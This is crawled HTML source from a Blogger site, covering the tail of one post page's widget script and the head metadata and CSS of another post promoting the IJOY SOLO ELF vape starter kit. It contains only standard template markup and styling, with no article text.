href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/8572216358014391315/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8572216358014391315', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeb4bNNNkby0_ks_vhNeSf4qvAch8RYTntvEihwO5xS1x3fcxMAohnuQfG_J7iODekqwuYXI9dO741L66PY7hiQPE5eK8ogc462TeTae291-Kd6j4d5Tx7xF5RG3XTPj2mFCnRAzwCRcM/s72-c/KT206-1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeb4bNNNkby0_ks_vhNeSf4qvAch8RYTntvEihwO5xS1x3fcxMAohnuQfG_J7iODekqwuYXI9dO741L66PY7hiQPE5eK8ogc462TeTae291-Kd6j4d5Tx7xF5RG3XTPj2mFCnRAzwCRcM/s640/KT206-1.jpg', 'pageName': 'Is VAPE PEN 22 Kit Suitable For Beginners?', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: Is VAPE PEN 22 Kit Suitable For Beginners?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Is VAPE PEN 22 Kit Suitable For Beginners?', 'description': 'VAPE PEN 22 Kit, this is a brand new AIO type vape kit that SMOK brings to us. It has got everyone\x27s favorite because of its simple appearan...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeb4bNNNkby0_ks_vhNeSf4qvAch8RYTntvEihwO5xS1x3fcxMAohnuQfG_J7iODekqwuYXI9dO741L66PY7hiQPE5eK8ogc462TeTae291-Kd6j4d5Tx7xF5RG3XTPj2mFCnRAzwCRcM/s640/KT206-1.jpg', 'url': 'http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8572216358014391315}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html
body_size: 72734
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/976619638192623229/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4RUc8YJPt2xoa1iqGl3WkDOwW5beiW6lxnyuaGiGjAwVlb-tzX8lFYDoBwSVX3RjJioDH_deegHejmVS-2zPrHndFi2XGLbR9Y8VXryRThCnfD5clmYEb_6xOMho986THvRlkBQXfzsc/s640/80W-IJOY-Solo-ELF-Starter-Kit-W_O-Battery_02_76d795.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html' property='og:url'/>
<meta content='Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled?' property='og:title'/>
<meta content='Yes, today&#39;s weather is still good. What do you think? Today I decided to introduce a vape kit that I really like, a vape kit that is especi...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4RUc8YJPt2xoa1iqGl3WkDOwW5beiW6lxnyuaGiGjAwVlb-tzX8lFYDoBwSVX3RjJioDH_deegHejmVS-2zPrHndFi2XGLbR9Y8VXryRThCnfD5clmYEb_6xOMho986THvRlkBQXfzsc/w1200-h630-p-k-no-nu/80W-IJOY-Solo-ELF-Starter-Kit-W_O-Battery_02_76d795.jpg' property='og:image'/>
<title>
Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled? - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled?' property='og:title'/>
<meta content='http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4RUc8YJPt2xoa1iqGl3WkDOwW5beiW6lxnyuaGiGjAwVlb-tzX8lFYDoBwSVX3RjJioDH_deegHejmVS-2zPrHndFi2XGLbR9Y8VXryRThCnfD5clmYEb_6xOMho986THvRlkBQXfzsc/s640/80W-IJOY-Solo-ELF-Starter-Kit-W_O-Battery_02_76d795.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4RUc8YJPt2xoa1iqGl3WkDOwW5beiW6lxnyuaGiGjAwVlb-tzX8lFYDoBwSVX3RjJioDH_deegHejmVS-2zPrHndFi2XGLbR9Y8VXryRThCnfD5clmYEb_6xOMho986THvRlkBQXfzsc/s640/80W-IJOY-Solo-ELF-Starter-Kit-W_O-Battery_02_76d795.jpg' name='twitter:image'/>
<meta content='Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
